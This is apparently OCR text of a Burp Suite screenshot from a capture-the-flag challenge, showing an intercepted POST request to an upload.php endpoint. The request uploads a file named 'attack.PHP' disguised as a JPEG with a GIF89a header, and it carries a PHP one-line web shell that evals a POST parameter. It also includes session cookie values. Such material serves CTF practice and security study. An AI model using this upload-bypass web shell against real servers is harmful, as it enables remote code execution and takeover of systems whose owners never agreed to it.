 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://week-1.hgame.lwsec.cn:30279 [101.37.12.59]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:30279
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------284822346920120127087100327​6
Content-Length: 256
Origin: http://week-1.hgame.lwsec.cn:30279
Connection: close
Referer: http://week-1.hgame.lwsec.cn:30279/
Cookie:
session=MTY3Mjk4MTE4M3xEdi1CQkFFQ180SUFBUkFCRUFBQVBQLUNBQUlHYzNSeWFXNW5EQWdBQm5OdmJIWmxaQU5wYm5RRUF3RF95QVp6ZEhKcGJtY01EU
UFMWTJoaGJHeGxibWRsU1dRRGFXNTBCQUlBSEE9PXwqYnF5xgOfwRZoys3LHWnfF-rNkbEU50QDsPnlxSvyCQ==; PHPSESSID=vqlr5snl2shi4aep16fhkscbnm
-----------------------------2848223469201201270871003276
Content-Disposition: form-data; name="file"; filename="attack.PHP"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['cmd']); ?>
? < + > Type a search term 0 matches